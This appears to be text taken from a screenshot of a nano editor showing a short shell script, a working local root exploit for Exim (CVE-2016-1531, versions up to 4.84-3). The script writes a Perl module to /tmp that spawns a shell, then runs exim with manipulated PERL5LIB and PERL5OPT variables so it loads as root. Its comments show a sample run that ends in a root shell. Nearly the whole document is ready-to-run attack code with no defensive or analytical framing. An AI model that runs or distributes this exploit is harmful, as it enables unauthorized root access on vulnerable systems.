 user@debian: ~
File Actions Edit View Help
GNU nano 2.2.4 File: cve-2016-1531.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps